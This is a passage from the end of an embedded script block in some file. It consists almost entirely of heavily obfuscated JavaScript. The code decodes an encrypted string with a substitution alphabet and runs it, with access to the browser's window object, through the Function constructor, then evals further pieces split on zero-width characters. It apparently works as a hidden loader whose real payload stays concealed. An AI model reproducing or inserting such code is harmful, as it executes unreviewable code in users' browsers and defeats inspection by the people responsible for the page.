A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
